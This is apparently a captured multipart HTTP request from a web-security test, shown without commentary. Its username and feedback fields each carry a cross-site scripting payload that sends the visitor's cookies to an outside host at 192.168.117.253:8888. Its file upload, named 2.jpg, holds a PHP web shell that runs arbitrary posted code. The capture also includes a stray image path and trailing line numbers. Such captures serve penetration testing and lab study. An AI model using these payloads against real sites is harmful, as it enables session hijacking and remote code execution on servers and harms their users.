 9 Connection: keep-alive
10 Cache-Control: max-age=0
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Accept-Language: zh-CN,zh;q=0.9
13 Content-Length auto : 480
14
15 ------WebKitFormBoundaryD5R9kMkJwVgFdgX0
16 Content-Disposition: form-data; name="username"
17
18 <script>new Image().src = "http://192.168.117.253:8888/?cookies=" +
document.cookie;</script>
19 ------WebKitFormBoundaryD5R9kMkJwVgFdgX0
20 Content-Disposition: form-data; name="feedback"
21
22 <script>new Image().src = "http://192.168.117.253:8888/?cookies=" +
document.cookie;</script>
23 ------WebKitFormBoundaryD5R9kMkJwVgFdgX0
24 Content-Disposition: form-data; name="attachment"; filename="2.jpg"
25 Content-Type: image/jpeg
26
27 <?php eval($_POST[1]);phpinfo();?>
5
6
7
8
9
10